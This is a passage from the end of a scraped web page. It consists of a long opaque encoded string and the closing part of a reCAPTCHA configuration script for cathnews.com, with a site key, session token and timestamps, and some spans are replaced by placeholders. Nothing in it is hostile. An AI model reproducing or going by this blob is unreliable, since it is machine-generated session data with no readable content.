qICwrnCklvDscOhw6gvKcOrPMKOA8K7WcKuZ8OSRMOgVcKpwqoGw5NiwpQFwqJrWcKJeUjCsMKANC4TayQDXsOmYsKuEsKPwpBVTnTDpUPCtUHChsObw5p/cTfDs8Kiwr7CjcOJwpDCg8OMw7lxRsKGPww7wpTClcOsGybCvlk3NsKDD1DDlcOPwqNkEcKYwoNmw7/Dm8OsSicyw4fCp8KgOlxrw63DhB3DqRDDrsOCDMOfHCs7w7PDjgzDjhDDiRxhw4VTG8OEwpPDtQ5mwok/wowPZ8OewoMIIQHCvRrCisKYwrhgAMKrw4d7w7Fuwotzw5dvw6Jrw7/DjcOKE0HCsiFcw5QOw6LDhADDuQogw75HwqB9w40FwqjDmg0IRsKnXcOAw4PCpsObw6V/wpfDqMOqwpLDuGIpwqQ0w5fDrSPDpi/DjUDDtHHCg8O1w5LDrsOSR15dwpoNwprDqWHCpMK3wrjDtDtUMF7DoMK6HHIFJ8KnZRwWw5jDpDzDj8K/P13CmsOICsO/w4PCksOQw6nDksKPwrXCi1NRwqQnAsKNw4wCwoRNwoPCuw/Ds8OeajnCr8OMd1PDhsOLbk8vJcO+csKHwqnCisO6w7PDo2AccXfDrMKuwp9MwpvDhGbDocKowqnDk8OFwrI6w5bDkMKWWQ/DvCp+XBLDii9zw5R6JH3DrjbCr8KeXjzDnMKlwqsGJTgEWMOQEcKawo7Dj8KZw6nDpUAHcBHDk8OyGsOcwoNVXyHCpsOFwp/DrBQiWhLCvcOiVsKbwqDCri9dwpBvwoDCusONRcOzw4fCom7CvBc6w5rDuj9cwpHCgMKRwrjCsMK1WMOCwrHChE/[base64]/[base64]/DrC/DoMK+wrB/TcKQY2JUeMKrUcK9QQdhFQvDiQvDj8OQw77CjHIJwpByciMcw5Qdw60JwqDDmD/CjH14w4MZSG7ChMOKwp3CnMO+LnVbYsK2H3InwqFOQ8KSVcOZIcKowpRVw7XDicKsw7hew69GT8KIw4nDpHTDnhRqw5nCv8OlJ8KVwqt3A3XCqgfCv8K3M8OtKsKbHQHCsWhpDsK/w43Ct8OpwrZtw7zCoMKeCsO9OFVBOMK6GQAvX1bCs8K0w7YIwrTDjyzDt8KAecKJwps2csKzwozCpMKYSDXDsGHCrMKwT8OVw43DqCXCgjYUIsOkMcKJwr/DhyfDvMK/wrvCucKXwqsmHjTCtsOdGnMGLcK6w7c5w6g/wqPCk09HwpIIwrjCjSg5fVEeIX7CoMOKXcKEfA4jwqBpK8Olwo0kQsKAwrotw6zDrHkaYsKlNmtQFsO+aGbCoWrCg8KxbAbClxIOwosNSRgfw6HDsiPCikpsC0Ylw4vDsTYew69/wo9+w5RbLsKjw7/DhWDDrsOcw7HDqsOxw7hkO8OewrsOw5ktwpwTQcKHKMOqw4PCgMK7w5PDij/CkMOyw4TCvMOiwrtcZDQNwp7CqXHDocKaV2thesOTSRZLw6HDgMO9w5jDkRVJwp8nw5RLwpnDpMKDFUAyw7nDhMOzRsO4w6xBKHPCoMOuCycSw6d4XMKTwrzDhSfCohPCgcOKMWbDrcK7w4vCoMO/Tk7ClMOSw7kkN0bDg8KQwrdTwobCrF1hClfChi/Cs8O3TFnCusKmPQJKOMOTcMKBJcKRw5YOw6LCoCd/eMKKAsO0GsKHHcOXajjCrFLDukrDmsOSFsOUIsKxw6FgaMKKesO5wq1+wqc2GQgWUcOYexLCtMKjwrbDisKIw7zCnMOJPcKdYMOuf8OPJ8OgwqV2wr7CigXCnmltYV/CosKuSV7DgA4EXm7DrkkLwqM+IcKNclDChgRlwrUpwoPCsCHDvcK8w5R4wqk/w70ueDDDk8OxwoJGQGNdwp/CtADCq8O5NsOkcsOjwoLCojtWO1ReWjfCpFjDvXbDhhHCoXdoPlE5SMKiFh3CvWPCizDDtcKVw5fDosOCKsK+w6EnDMOFZ8OXwqvDmWDCiREcOsKGwrRCIEtkalsmIsOuUXLCscOnw6Mbw4p/wrZrJS7Dow/ClMOhw7XDqEVJw63Cj11jw7PDoBrDlRZ+MjjDs8KVw63CsMKhwo1+w7XCigjCisOhwq3Cim/[base64]/Dr8OHwpxNMMK4VVPDtcOPJ8KSEg8TUMKJFXASDxc1w5TDq8OGFMKMwrtyXyzCt0zCi8K/[base64]/DnsK9w4rCtMKBw5XDvsOXccOIK8OVwpvCvgPCv8OFw6xCVRczwoDDoMOZQsKJO8KXPcOrwrcjIXEUXAtZTErCojLDhlfCl8KGwrDCh3HDvcOXWcKDasOzKxMowrUXO0IFwok3wqzCjcOjwpNsSEXCpsOWwpTCiHXDkMOowqF/ecO/wp5mFMODegzCngtbwohgSUHDm3rCmRjCuMOFMcKcDWPDosOhw67Dg0tZw6TCiMOWwp7CiMOUWMK2e2pSFsKAw4NmAT7DoVvCnwDDlsOmCn4/wr1Gdj1hW8KqwqXCqMOqd2zCii0xYBoENkPDl1IuED/DsErDkCt8OmvCssOFwoTDlsKmwoPCh0UKw7TCqMKKw4RtBMO4c8Obw5IDw5knw6nDjsOWw7teXnV9SMKWVyMxw4F7wppjYD0PcC7Ciy/[base64]/Z1gYw7rCoCTDi8OmcxXCp8KtNlxSwpV1w4ARw58Kw71VHcO0ARDCjcOEG8OCMWBgwpDDjznCq8Ojw4oFw4EGf8OBw6Vvw7sOw7nDkMOAwpQZLlBiw7HDvcKdf8KefAjClDZ3wrnCn8KIw50cECJ9w4fCosOSfBINwqvDvcO6VcOcw5XCjV0+d23ChcO/ScOpw6XDni7CiMOlwpDCl8OMbn1/d8KUwooowp7CqMKdwqDCpi7Dn8KowrICLsOfwq5bGcKXwotRdcKLBsOHw7IgMMO1F8O4wo3DpVF7w60Ewqlzwq9HOMODw45vw4JEw6oDwpPDrcORwoV2KXbDicK/wpsIDMKGw6ABwoINw67CsWjCp0pxw4jDr8Otw7RGw5stL8OaacKAw6rCkybCkUfCk1PDrsKwUsOTZMKFfcKGbcODw497w5fCpsOuw4LCucOHw7nDksOCQgIBw6RkfcOWOzDDlMKcZ1DDp0h5WMKlO8OMccOjw6l9w4MXw65fw7gvNHcFNxvCrGUMwr/CvcK5WgzCiwbCiMO0wp99wr3DtmbDscKME8KLIkA4OMOOR8KFIDnDkUbDjFhGR8Ofw7vDmsKkwpXDixHDtMOQw7jDn2vCvClcw7gaw5wWwqxqw6vDgMKQw4jDjsORw40iRDUpKnzCp8ONwqoTccKmamZNw5gcw6PDsMKLwqgSw612wpzCpMOYwoXCpMO/w4o/JH/[base64]/OcKzw7TCnMK3w67DnQDDjcOPUBNzbxXCl2p/w717wp8Pw5rCjlpRKMO4esO0CsKswoQqQcOLwpfCqMK2fULDoMKxw6IuKMKbc3lCwolGX8OsS1I/aVcNw48XQCMbF8KUUMO3EcKiwobDm8O5wqV/w646KMOcwrFqFXRDwrzCi3xDG8KqYk4Aw6HDicKYw604w7TCnMK1J8OZw4vDqArCkMOoK8OPw7/DjULCtQTCrMOLwq4+wqrDoVXCksO/ScOGDWDDtMO9AsKHKMO/[base64]/XsOWw681DTHCiUnClSEhd28Xw7fDsMO7RsObwqM9O8Kxwop1fTzDhBLCtjd7wp5Ww5LCrDXClMKxw57DuADCh0rCrAUUIcOjV8KrwoombXDDvcKtbMKjwpzCkwkYw7TDl8KPUwBWwrw/esKGw50Ow5DDhwLDky7DhF7DjAcxw7pwLwzDtTDDssK3wodkRDDDn8KcaAMewpHCgMKXw4DDkjVRMMKPwqdOw543C8OLDMO3asK1wpA5KMOOJsKOY8O4wqfDlcOPHg4qamRTMwV0wpp5wrDDgcKldsOZSTjCnMKzY1oQe8ORCcOsw4bCucK6ex1+w5HCtw/Dn3bDvMOuwp/CqgRFw6goJRHCs1vDqsKWwo9oKDEGJALDhFnDvDjChsKFcMOzwpHCkiQDwp/Ck8ObVMK/DcOowqRrFMOpMWsHLsO+w41ANQt8HMOjw7dKCiFrw5DDpBkEw6rCqcOTKMKEFmXDhXJgQV7ClzVhUcOXJsK0NsOow6rDkMK8JmoWYsO+Iy3Cl8OHw4FlcFpHSMK1PVRvw6nCscOYGMKUJMOSw7bCnsO/bMOIT8K5wrXCsMO3wq1jw4XCiU5xZQpVT8KifsK2NW7CicOJwpRrHQQWwpzCrcKHR8KuAF/[base64]/w73CqsOhf2cEwp3DhcOKwqRSw5DDicKQw4sHwobCvVHDlEJBbzNMw4ofwprCoVDCgxHCkkJvdkMMfcOAOMOdwoPCiXXDhxHCm8OAUQU/[base64]/[base64]/DusKAHsK6G2pVw7jDh1QSejHDvMKcwoQYbcOZNwhYBxkTw69qwpPDuMOQw4fDt0MPw67Cj8KRw4/CkjZ0TBF+w6jDqWdzw7ENN8KgAMO0V0cqw5rChMOwDTtxaFvCvMKBY1PCqMOMJ25Kcztxw6hZKQbDicKROcKqw6VXwprDhsKDSRPCpkdWTDdKAMKOwr/DmlzCkMKSw7EXcRZowq9VXcOMNcO/w5ZRQFtLdsKNwrN4GmVmZgfDpUDCo8OyZcOPw5kew7lmScO3wpk1J8ONwrcPAxbDnMK+X8OFw4jDj8ODwrTCizTDtcOBw4p6A8O8UcOQZF3Cgg7Cm8OaGX/DisKYG8KzG1rDqsOpPgUTw6vDi8KMGsO5YUTCuC7Ci8KywrbDhxoxX1p8wq9Gwo11w4rCtRzCvsKYwpvChEdRGUxMwrQEBlQhQGrDg8OwacKvZG5HA2XDhMKraQLDpMKad1rDgcOFKcOrwpUYwr8CcxrCrMKXw6LCn8OPw7vDpMOvw63Cn8OtwprClMOSUMOXbQ/DrmvCmsOXXsOPwrEAZyZPDwjDmww5fnjCgzV/[base64]/Cl8OJL8OrwojDkcO/wpMFQsKXP8O8w7XCuSLCgsOYw7zCuFbDtWsuO8OWGsKLBsKlwotmwoXDjXQRLMOSwprDuX0CT8KTw5DDq8OHecKsw47Dg8Oew791eHl0wowPKMKVw6XDulsSwr/DlkfCnUbDpcK4w61KcMKQwrF3KzVrw4LDpGtCV20bTcORAsOWUgDDlW3Cni94HgMgwqvCkFYKcMKEVMOaNwrDsX4AOcOIw41/EsODwr8hQcKfwrrDkGwBXwxMDB5eKMOGw6rCvcK+AsKJwo94w57CoibDhR5dw4jChl/CkcKHwqUgwpDDl2nCsmM8wrwAw7HCrzNywpF4w47Cj0nDrnRRPz1TazgqwpfCq8KOc8KgQi9SOcOfwoXDicO7w63CjMODwooOLTvDlgYEw58rccOCwp7DinrDjcKlw5cdw4/ClsKyThHCo8KZw7TDp3ogEUzCj8O9wpJWHH5KQsKPw5XCnMKUBVw8wrLCtMK6w73CtsKuwpw+B8O1RcOVw50Jw4LDg2FxFh1vHMOjR3/[base64]\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Le-dEAiAAAAAK8RvdhCogQchS4SMK5XBZsDopBv\x22,0,null,null,null,1,[16,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7241176,259],0,null,null,null,null,0,null,0,1,700,1,null,1,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0],\x22https://cathnews.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22SVJlJ7wzD4xYxgpHWEhrYfVEr1BPr38javk45Viw+o8\\u003d\x22,0,0,null,1,1762960766140,0,0,[13],null,[52,188,136],\x22RC-bCTs7tC13ipvpQ\x22,null,null,null,null,null,\x220dAFcWeA44pHixu3D70OBQrVOQgmM-YRSV2FXVtmyKny47zvfffs7GG4A7YA-ZKhsyjsiu29QLfnxyCpUIikBatzHf5hIqI8BFpQ\x22,1763043566122]");
    </script></body></html>